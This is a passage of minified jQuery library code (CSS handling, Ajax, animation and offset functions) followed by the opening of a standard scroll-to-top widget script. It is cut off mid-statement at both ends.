h;null!=(h=a[k]);k++)if(!h.nodeName||!c.noData[h.nodeName.toLowerCase()])if(e=h[c.expando]){if((b=d[e])&&b.events){for(var l in b.events)f[l]?c.event.remove(h,l):c.removeEvent(h,l,b.handle);b.handle&&(b.handle.elem=null)}g?delete h[c.expando]:h.removeAttribute&&h.removeAttribute(c.expando);delete d[e]}}});var ra=/alpha\([^)]*\)/i,Pb=/opacity=([^)]*)/,Qb=/([A-Z]|^ms)/g,Rb=/^[\-+]?(?:\d*\.)?\d+$/i,ja=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,Sb=/^([\-+])=([\-+.\de]+)/,Tb=/^margin/,Ub={position:"absolute",
visibility:"hidden",display:"block"},M=["Top","Right","Bottom","Left"],N,cb,db;c.fn.css=function(a,b){return c.access(this,function(a,b,f){return f!==m?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)};c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=N(a,"opacity");return""===c?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,
b,e,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g=c.camelCase(b),k=a.style,h=c.cssHooks[g];b=c.cssProps[g]||g;if(e===m)return h&&"get"in h&&(f=h.get(a,!1,d))!==m?f:k[b];d=typeof e;"string"===d&&(f=Sb.exec(e))&&(e=+(f[1]+1)*+f[2]+parseFloat(c.css(a,b)),d="number");if(!(null==e||"number"===d&&isNaN(e)||("number"===d&&!c.cssNumber[g]&&(e+="px"),h&&"set"in h&&(e=h.set(a,e))===m)))try{k[b]=e}catch(l){}}},css:function(a,b,e){var d,f;b=c.camelCase(b);f=c.cssHooks[b];b=c.cssProps[b]||b;"cssFloat"===
b&&(b="float");if(f&&"get"in f&&(d=f.get(a,!0,e))!==m)return d;if(N)return N(a,b)},swap:function(a,b,c){var d={},f;for(f in b)d[f]=a.style[f],a.style[f]=b[f];c=c.call(a);for(f in b)a.style[f]=d[f];return c}});c.curCSS=c.css;n.defaultView&&n.defaultView.getComputedStyle&&(cb=function(a,b){var e,d,f,g,k=a.style;b=b.replace(Qb,"-$1").toLowerCase();(d=a.ownerDocument.defaultView)&&(f=d.getComputedStyle(a,null))&&(e=f.getPropertyValue(b),""===e&&!c.contains(a.ownerDocument.documentElement,a)&&(e=c.style(a,
b)));!c.support.pixelMargin&&f&&Tb.test(b)&&ja.test(e)&&(g=k.width,k.width=e,e=f.width,k.width=g);return e});n.documentElement.currentStyle&&(db=function(a,b){var c,d,f,g=a.currentStyle&&a.currentStyle[b],k=a.style;null==g&&k&&(f=k[b])&&(g=f);ja.test(g)&&(c=k.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),k.left="fontSize"===b?"1em":g,g=k.pixelLeft+"px",k.left=c,d&&(a.runtimeStyle.left=d));return""===g?"auto":g});N=cb||db;c.each(["height","width"],function(a,
b){c.cssHooks[b]={get:function(a,d,f){if(d)return 0!==a.offsetWidth?Aa(a,b,f):c.swap(a,Ub,function(){return Aa(a,b,f)})},set:function(a,b){return Rb.test(b)?b+"px":b}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Pb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var e=a.style,d=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=d&&d.filter||e.filter||"";e.zoom=1;if(1<=b&&""===c.trim(g.replace(ra,
""))&&(e.removeAttribute("filter"),d&&!d.filter))return;e.filter=ra.test(g)?g.replace(ra,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){return c.swap(a,{display:"inline-block"},function(){return b?N(a,"margin-right"):a.style.marginRight})}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){var b=a.offsetHeight;return 0===a.offsetWidth&&0===b||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},
c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d="string"==typeof c?c.split(" "):[c],f={};for(c=0;4>c;c++)f[a+M[c]+b]=d[c]||d[c-2]||d[0];return f}}});var Vb=/%20/g,mb=/\[\]$/,eb=/\r?\n/g,Wb=/#.*$/,Xb=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Yb=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Zb=/^(?:GET|HEAD)$/,$b=/^\/\//,
fb=/\?/,ac=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bc=/^(?:select|textarea)/i,za=/\s+/,cc=/([?&])_=[^&]*/,gb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,hb=c.fn.load,ia={},ib={},O,K,jb=["*/"]+["*"];try{O=tb.href}catch(ic){O=n.createElement("a"),O.href="",O=O.href}K=gb.exec(O.toLowerCase())||[];c.fn.extend({load:function(a,b,e){if("string"!=typeof a&&hb)return hb.apply(this,arguments);if(!this.length)return this;var d=a.indexOf(" ");if(0<=d){var f=a.slice(d,a.length);a=a.slice(0,
d)}d="GET";b&&(c.isFunction(b)?(e=b,b=m):"object"==typeof b&&(b=c.param(b,c.ajaxSettings.traditional),d="POST"));var g=this;c.ajax({url:a,type:d,dataType:"html",data:b,complete:function(a,b,d){d=a.responseText;a.isResolved()&&(a.done(function(a){d=a}),g.html(f?c("<div>").append(d.replace(ac,"")).find(f):d));e&&g.each(e,[d,b,a])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):
this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bc.test(this.nodeName)||Yb.test(this.type))}).map(function(a,b){var e=c(this).val();return null==e?null:c.isArray(e)?c.map(e,function(a,c){return{name:b.name,value:a.replace(eb,"\r\n")}}):{name:b.name,value:e.replace(eb,"\r\n")}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(a){return this.on(b,a)}});c.each(["get","post"],function(a,b){c[b]=function(a,
d,f,g){c.isFunction(d)&&(g=g||f,f=d,d=m);return c.ajax({type:b,url:a,data:d,success:f,dataType:g})}});c.extend({getScript:function(a,b){return c.get(a,m,b,"script")},getJSON:function(a,b,e){return c.get(a,b,e,"json")},ajaxSetup:function(a,b){b?xa(a,c.ajaxSettings):(b=a,a=c.ajaxSettings);xa(a,b);return a},ajaxSettings:{url:O,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(K[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,
async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":jb},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":t.String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:ya(ia),ajaxTransport:ya(ib),ajax:function(a,b){function e(a,b,e,n){if(2!==x){x=2;A&&clearTimeout(A);B=m;t=n||"";v.readyState=0<a?
4:0;var q,r,u;n=b;if(e){var y=d,z=v,H=y.contents,D=y.dataTypes,I=y.responseFields,w,F,G,M;for(F in I)F in e&&(z[I[F]]=e[F]);for(;"*"===D[0];)D.shift(),w===m&&(w=y.mimeType||z.getResponseHeader("content-type"));if(w)for(F in H)if(H[F]&&H[F].test(w)){D.unshift(F);break}if(D[0]in e)G=D[0];else{for(F in e){if(!D[0]||y.converters[F+" "+D[0]]){G=F;break}M||(M=F)}G=G||M}G?(G!==D[0]&&D.unshift(G),e=e[G]):e=void 0}else e=m;if(200<=a&&300>a||304===a){if(d.ifModified){if(w=v.getResponseHeader("Last-Modified"))c.lastModified[p]=
w;if(w=v.getResponseHeader("Etag"))c.etag[p]=w}if(304===a)n="notmodified",q=!0;else try{w=d;w.dataFilter&&(e=w.dataFilter(e,w.dataType));var O=w.dataTypes;F={};var K,L,Q=O.length,N,R=O[0],J,P,S,U,W;for(K=1;K<Q;K++){if(1===K)for(L in w.converters)"string"==typeof L&&(F[L.toLowerCase()]=w.converters[L]);J=R;R=O[K];if("*"===R)R=J;else if("*"!==J&&J!==R){P=J+" "+R;S=F[P]||F["* "+R];if(!S)for(U in W=m,F)if(N=U.split(" "),N[0]===J||"*"===N[0])if(W=F[N[1]+" "+R]){U=F[U];!0===U?S=W:!0===W&&(S=U);break}S||
W||c.error("No conversion from "+P.replace(" "," to "));!0!==S&&(e=S?S(e):W(U(e)))}}r=e;n="success";q=!0}catch(T){n="parsererror",u=T}}else if(u=n,!n||a)n="error",0>a&&(a=0);v.status=a;v.statusText=""+(b||n);q?k.resolveWith(f,[r,n,v]):k.rejectWith(f,[v,n,u]);v.statusCode(l);l=m;C&&g.trigger("ajax"+(q?"Success":"Error"),[v,d,q?r:u]);h.fireWith(f,[v,n]);C&&(g.trigger("ajaxComplete",[v,d]),--c.active||c.event.trigger("ajaxStop"))}}"object"==typeof a&&(b=a,a=m);b=b||{};var d=c.ajaxSetup({},b),f=d.context||
d,g=f!==d&&(f.nodeType||f instanceof c)?c(f):c.event,k=c.Deferred(),h=c.Callbacks("once memory"),l=d.statusCode||{},p,n={},q={},t,r,B,A,u,x=0,C,H,v={readyState:0,setRequestHeader:function(a,b){if(!x){var c=a.toLowerCase();a=q[c]=q[c]||a;n[a]=b}return this},getAllResponseHeaders:function(){return 2===x?t:null},getResponseHeader:function(a){var b;if(2===x){if(!r)for(r={};b=Xb.exec(t);)r[b[1].toLowerCase()]=b[2];b=r[a.toLowerCase()]}return b===m?null:b},overrideMimeType:function(a){x||(d.mimeType=a);
return this},abort:function(a){a=a||"abort";B&&B.abort(a);e(0,a);return this}};k.promise(v);v.success=v.done;v.error=v.fail;v.complete=h.add;v.statusCode=function(a){if(a){var b;if(2>x)for(b in a)l[b]=[l[b],a[b]];else b=a[v.status],v.then(b,b)}return this};d.url=((a||d.url)+"").replace(Wb,"").replace($b,K[1]+"//");d.dataTypes=c.trim(d.dataType||"*").toLowerCase().split(za);null==d.crossDomain&&(u=gb.exec(d.url.toLowerCase()),d.crossDomain=!(!u||u[1]==K[1]&&u[2]==K[2]&&(u[3]||("http:"===u[1]?80:443))==
(K[3]||("http:"===K[1]?80:443))));d.data&&d.processData&&"string"!=typeof d.data&&(d.data=c.param(d.data,d.traditional));aa(ia,d,b,v);if(2===x)return!1;C=d.global;d.type=d.type.toUpperCase();d.hasContent=!Zb.test(d.type);C&&0===c.active++&&c.event.trigger("ajaxStart");if(!d.hasContent&&(d.data&&(d.url+=(fb.test(d.url)?"&":"?")+d.data,delete d.data),p=d.url,!1===d.cache)){u=c.now();var D=d.url.replace(cc,"$1_="+u);d.url=D+(D===d.url?(fb.test(d.url)?"&":"?")+"_="+u:"")}(d.data&&d.hasContent&&!1!==d.contentType||
b.contentType)&&v.setRequestHeader("Content-Type",d.contentType);d.ifModified&&(p=p||d.url,c.lastModified[p]&&v.setRequestHeader("If-Modified-Since",c.lastModified[p]),c.etag[p]&&v.setRequestHeader("If-None-Match",c.etag[p]));v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+jb+"; q=0.01":""):d.accepts["*"]);for(H in d.headers)v.setRequestHeader(H,d.headers[H]);if(d.beforeSend&&(!1===d.beforeSend.call(f,v,d)||2===x))return v.abort(),
!1;for(H in{success:1,error:1,complete:1})v[H](d[H]);if(B=aa(ib,d,b,v)){v.readyState=1;C&&g.trigger("ajaxSend",[v,d]);d.async&&0<d.timeout&&(A=setTimeout(function(){v.abort("timeout")},d.timeout));try{x=1,B.send(n,e)}catch(z){if(2>x)e(-1,z);else throw z;}}else e(-1,"No Transport");return v},param:function(a,b){var e=[],d=function(a,b){b=c.isFunction(b)?b():b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===m&&(b=c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,
function(){d(this.name,this.value)});else for(var f in a)ha(f,a[f],b,d);return e.join("&").replace(Vb,"+")}});c.extend({active:0,lastModified:{},etag:{}});var dc=c.now(),ea=/(\=)\?(&|$)|\?\?/i;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return c.expando+"_"+dc++}});c.ajaxPrefilter("json jsonp",function(a,b,e){b="string"==typeof a.data&&/^application\/x\-www\-form\-urlencoded/.test(a.contentType);if("jsonp"===a.dataTypes[0]||!1!==a.jsonp&&(ea.test(a.url)||b&&ea.test(a.data))){var d,f=a.jsonpCallback=
c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,g=t[f],k=a.url,h=a.data,l="$1"+f+"$2";!1!==a.jsonp&&(k=k.replace(ea,l),a.url===k&&(b&&(h=h.replace(ea,l)),a.data===h&&(k+=(/\?/.test(k)?"&":"?")+a.jsonp+"="+f)));a.url=k;a.data=h;t[f]=function(a){d=[a]};e.always(function(){t[f]=g;d&&c.isFunction(g)&&t[f](d[0])});a.converters["script json"]=function(){d||c.error(f+" was not called");return d[0]};a.dataTypes[0]="json";return"script"}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===m&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=n.head||n.getElementsByTagName("head")[0]||n.documentElement;return{send:function(d,f){b=n.createElement("script");b.async="async";a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,
d){if(d||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,c&&b.parentNode&&c.removeChild(b),b=m,d||f(200,"success")};c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(0,1)}}}});var sa=t.ActiveXObject?function(){for(var a in P)P[a](0,1)}:!1,ec=0,P;c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&wa()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:wa;(function(a){c.extend(c.support,{ajax:!!a,
cors:!!a&&"withCredentials"in a})})(c.ajaxSettings.xhr());c.support.ajax&&c.ajaxTransport(function(a){if(!a.crossDomain||c.support.cors){var b;return{send:function(e,d){var f=a.xhr(),g,k;a.username?f.open(a.type,a.url,a.async,a.username,a.password):f.open(a.type,a.url,a.async);if(a.xhrFields)for(k in a.xhrFields)f[k]=a.xhrFields[k];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType);a.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(k in e)f.setRequestHeader(k,
e[k])}catch(h){}f.send(a.hasContent&&a.data||null);b=function(e,k){var h,n,t,r,B;try{if(b&&(k||4===f.readyState))if(b=m,g&&(f.onreadystatechange=c.noop,sa&&delete P[g]),k)4!==f.readyState&&f.abort();else{h=f.status;t=f.getAllResponseHeaders();r={};(B=f.responseXML)&&B.documentElement&&(r.xml=B);try{r.text=f.responseText}catch(A){}try{n=f.statusText}catch(u){n=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=r.text?200:404}}catch(x){k||d(-1,x)}r&&d(h,n,r,t)};a.async&&4!==f.readyState?(g=++ec,sa&&
(P||(P={},c(t).unload(sa)),P[g]=b),f.onreadystatechange=b):b()},abort:function(){b&&b(0,1)}}}});var ga={},I,L,fc=/^(?:toggle|show|hide)$/,gc=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,fa,Y=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],Z;c.fn.extend({show:function(a,b,e){var d;if(a||0===a)return this.animate(Q("show",3),a,b,e);b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=a.style.display,!c._data(a,"olddisplay")&&
"none"===d&&(d=a.style.display=""),(""===d&&"none"===c.css(a,"display")||!c.contains(a.ownerDocument.documentElement,a))&&c._data(a,"olddisplay",ua(a.nodeName)));for(b=0;b<e;b++)if(a=this[b],a.style&&(d=a.style.display,""===d||"none"===d))a.style.display=c._data(a,"olddisplay")||"";return this},hide:function(a,b,e){if(a||0===a)return this.animate(Q("hide",3),a,b,e);var d;b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=c.css(a,"display"),"none"!==d&&!c._data(a,"olddisplay")&&c._data(a,"olddisplay",
d));for(b=0;b<e;b++)this[b].style&&(this[b].style.display="none");return this},_toggle:c.fn.toggle,toggle:function(a,b,e){var d="boolean"==typeof a;c.isFunction(a)&&c.isFunction(b)?this._toggle.apply(this,arguments):null==a||d?this.each(function(){var b=d?a:c(this).is(":hidden");c(this)[b?"show":"hide"]()}):this.animate(Q("toggle",3),a,b,e);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,e,d){function f(){!1===
g.queue&&c._mark(this);var b=c.extend({},g),d=1===this.nodeType,e=d&&c(this).is(":hidden"),f,n,m,t,r,B,A,u,x;b.animatedProperties={};for(m in a)if(f=c.camelCase(m),m!==f&&(a[f]=a[m],delete a[m]),(n=c.cssHooks[f])&&"expand"in n)for(m in t=n.expand(a[f]),delete a[f],t)m in a||(a[m]=t[m]);for(f in a){n=a[f];c.isArray(n)?(b.animatedProperties[f]=n[1],n=a[f]=n[0]):b.animatedProperties[f]=b.specialEasing&&b.specialEasing[f]||b.easing||"swing";if("hide"===n&&e||"show"===n&&!e)return b.complete.call(this);
d&&("height"===f||"width"===f)&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===c.css(this,"display")&&"none"===c.css(this,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==ua(this.nodeName)?this.style.zoom=1:this.style.display="inline-block"))}null!=b.overflow&&(this.style.overflow="hidden");for(m in a)d=new c.fx(this,b,m),n=a[m],fc.test(n)?(x=c._data(this,"toggle"+m)||("toggle"===n?e?"show":"hide":0),x?(c._data(this,"toggle"+m,"show"===x?"hide":"show"),
d[x]()):d[n]()):(r=gc.exec(n),B=d.cur(),r?(A=parseFloat(r[2]),u=r[3]||(c.cssNumber[m]?"":"px"),"px"!==u&&(c.style(this,m,(A||1)+u),B*=(A||1)/d.cur(),c.style(this,m,B+u)),r[1]&&(A=("-="===r[1]?-1:1)*A+B),d.custom(B,A,u)):d.custom(B,n,""));return!0}var g=c.speed(b,e,d);if(c.isEmptyObject(a))return this.each(g.complete,[!1]);a=c.extend({},a);return!1===g.queue?this.each(f):this.queue(g.queue,f)},stop:function(a,b,e){"string"!=typeof a&&(e=b,b=a,a=m);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b,
f=!1,g=c.timers,k=c._data(this);e||c._unmark(!0,this);if(null==a)for(b in k){if(k[b]&&k[b].stop&&b.indexOf(".run")===b.length-4){var h=k[b];c.removeData(this,b,!0);h.stop(e)}}else k[b=a+".run"]&&k[b].stop&&(k=k[b],c.removeData(this,b,!0),k.stop(e));for(b=g.length;b--;)g[b].elem!==this||null!=a&&g[b].queue!==a||(e?g[b](!0):g[b].saveState(),f=!0,g.splice(b,1));e&&f||c.dequeue(this,a)})}});c.each({slideDown:Q("show",1),slideUp:Q("hide",1),slideToggle:Q("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},
fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,a,c,f)}});c.extend({speed:function(a,b,e){var d=a&&"object"==typeof a?c.extend({},a):{complete:e||!e&&b||c.isFunction(a)&&a,duration:a,easing:e&&b||b&&!c.isFunction(b)&&b};d.duration=c.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in c.fx.speeds?c.fx.speeds[d.duration]:c.fx.speeds._default;if(null==d.queue||!0===d.queue)d.queue="fx";d.old=d.complete;d.complete=function(a){c.isFunction(d.old)&&d.old.call(this);
d.queue?c.dequeue(this,d.queue):!1!==a&&c._unmark(this)};return d},easing:{linear:function(a){return a},swing:function(a){return-Math.cos(a*Math.PI)/2+.5}},timers:[],fx:function(a,b,c){this.options=b;this.elem=a;this.prop=c;b.orig=b.orig||{}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];
var a,b=c.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?b&&"auto"!==b?b:0:a},custom:function(a,b,e){function d(a){return f.step(a)}var f=this,g=c.fx;this.startTime=Z||va();this.end=b;this.now=this.start=a;this.pos=this.state=0;this.unit=e||this.unit||(c.cssNumber[this.prop]?"":"px");d.queue=this.options.queue;d.elem=this.elem;d.saveState=function(){c._data(f.elem,"fxshow"+f.prop)===m&&(f.options.hide?c._data(f.elem,"fxshow"+f.prop,f.start):f.options.show&&c._data(f.elem,"fxshow"+f.prop,f.end))};
d()&&c.timers.push(d)&&!fa&&(fa=setInterval(g.tick,g.interval))},show:function(){var a=c._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||c.style(this.elem,this.prop);this.options.show=!0;a!==m?this.custom(this.cur(),a):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c._data(this.elem,"fxshow"+this.prop)||c.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(a){var b,
e,d=Z||va(),f=!0,g=this.elem,k=this.options;if(a||d>=k.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();k.animatedProperties[this.prop]=!0;for(b in k.animatedProperties)!0!==k.animatedProperties[b]&&(f=!1);if(f){null!=k.overflow&&!c.support.shrinkWrapBlocks&&c.each(["","X","Y"],function(a,b){g.style["overflow"+b]=k.overflow[a]});k.hide&&c(g).hide();if(k.hide||k.show)for(b in k.animatedProperties)c.style(g,b,k.orig[b]),c.removeData(g,"fxshow"+b,!0),c.removeData(g,"toggle"+
b,!0);(a=k.complete)&&(k.complete=!1,a.call(g))}return!1}Infinity==k.duration?this.now=d:(e=d-this.startTime,this.state=e/k.duration,this.pos=c.easing[k.animatedProperties[this.prop]](this.state,e,0,1,k.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};c.extend(c.fx,{tick:function(){for(var a,b=c.timers,e=0;e<b.length;e++)a=b[e],!a()&&b[e]===a&&b.splice(e--,1);b.length||c.fx.stop()},interval:13,stop:function(){clearInterval(fa);fa=null},speeds:{slow:600,fast:200,
_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}});c.each(Y.concat.apply([],Y),function(a,b){b.indexOf("margin")&&(c.fx.step[b]=function(a){c.style(a.elem,b,Math.max(0,a.now)+a.unit)})});c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});var ta,hc=/^t(?:able|d|h)$/i,kb=/^(?:body|html)$/i;
"getBoundingClientRect"in n.documentElement?ta=function(a,b,e,d){try{d=a.getBoundingClientRect()}catch(f){}if(!d||!c.contains(e,a))return d?{top:d.top,left:d.left}:{top:0,left:0};a=b.body;b=T(b);return{top:d.top+(b.pageYOffset||c.support.boxModel&&e.scrollTop||a.scrollTop)-(e.clientTop||a.clientTop||0),left:d.left+(b.pageXOffset||c.support.boxModel&&e.scrollLeft||a.scrollLeft)-(e.clientLeft||a.clientLeft||0)}}:ta=function(a,b,e){var d,f=a.offsetParent,g=b.body;d=(b=b.defaultView)?b.getComputedStyle(a,
null):a.currentStyle;for(var k=a.offsetTop,h=a.offsetLeft;(a=a.parentNode)&&a!==g&&a!==e&&(!c.support.fixedPosition||"fixed"!==d.position);)d=b?b.getComputedStyle(a,null):a.currentStyle,k-=a.scrollTop,h-=a.scrollLeft,a===f&&(k+=a.offsetTop,h+=a.offsetLeft,c.support.doesNotAddBorder&&(!c.support.doesAddBorderForTableAndCells||!hc.test(a.nodeName))&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0),f=a.offsetParent),c.support.subtractsBorderForOverflowNotVisible&&"visible"!==
d.overflow&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0);if("relative"===d.position||"static"===d.position)k+=g.offsetTop,h+=g.offsetLeft;c.support.fixedPosition&&"fixed"===d.position&&(k+=Math.max(e.scrollTop,g.scrollTop),h+=Math.max(e.scrollLeft,g.scrollLeft));return{top:k,left:h}};c.fn.offset=function(a){if(arguments.length)return a===m?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b=this[0],e=b&&b.ownerDocument;return e?b===e.body?c.offset.bodyOffset(b):
ta(b,e,e.documentElement):null};c.offset={bodyOffset:function(a){var b=a.offsetTop,e=a.offsetLeft;c.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(c.css(a,"marginTop"))||0,e+=parseFloat(c.css(a,"marginLeft"))||0);return{top:b,left:e}},setOffset:function(a,b,e){var d=c.css(a,"position");"static"===d&&(a.style.position="relative");var f=c(a),g=f.offset(),k=c.css(a,"top"),h=c.css(a,"left"),l={},m={},n,q;("absolute"===d||"fixed"===d)&&-1<c.inArray("auto",[k,h])?(m=f.position(),n=m.top,q=m.left):
(n=parseFloat(k)||0,q=parseFloat(h)||0);c.isFunction(b)&&(b=b.call(a,e,g));null!=b.top&&(l.top=b.top-g.top+n);null!=b.left&&(l.left=b.left-g.left+q);"using"in b?b.using.call(a,l):f.css(l)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),e=this.offset(),d=kb.test(b[0].nodeName)?{top:0,left:0}:b.offset();e.top-=parseFloat(c.css(a,"marginTop"))||0;e.left-=parseFloat(c.css(a,"marginLeft"))||0;d.top+=parseFloat(c.css(b[0],"borderTopWidth"))||0;d.left+=parseFloat(c.css(b[0],
"borderLeftWidth"))||0;return{top:e.top-d.top,left:e.left-d.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||n.body;a&&!kb.test(a.nodeName)&&"static"===c.css(a,"position");)a=a.offsetParent;return a})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var e=/Y/.test(b);c.fn[a]=function(d){return c.access(this,function(a,d,k){var h=T(a);if(k===m)return h?b in h?h[b]:c.support.boxModel&&h.document.documentElement[d]||h.document.body[d]:a[d];
h?h.scrollTo(e?c(h).scrollLeft():k,e?k:c(h).scrollTop()):a[d]=k},a,d,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){var e="client"+a,d="scroll"+a,f="offset"+a;c.fn["inner"+a]=function(){var a=this[0];return a?a.style?parseFloat(c.css(a,b,"padding")):this[b]():null};c.fn["outer"+a]=function(a){var d=this[0];return d?d.style?parseFloat(c.css(d,b,a?"margin":"border")):this[b]():null};c.fn[b]=function(a){return c.access(this,function(a,b,g){if(c.isWindow(a))return b=a.document,
a=b.documentElement[e],c.support.boxModel&&a||b.body&&b.body[e]||a;if(9===a.nodeType)return b=a.documentElement,b[e]>=b[d]?b[e]:Math.max(a.body[d],b[d],a.body[f],b[f]);if(g===m)return a=c.css(a,b),b=parseFloat(a),c.isNumeric(b)?b:a;c(a).css(b,g)},b,a,arguments.length,null)}});t.jQuery=t.$=c;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return c})})(window);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1E3,fadeduration:[500,100]},controlHTML:'<img src="js/yc.png" />',controlattrs:{offsetx:5,offsety:65},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto),t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0;this.$body.animate({scrollTop:t},
this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),m=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,t=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:m+"px",top:t+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed();this.state.shouldvisible=t>=this.setting.startline?!0:!1;this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},
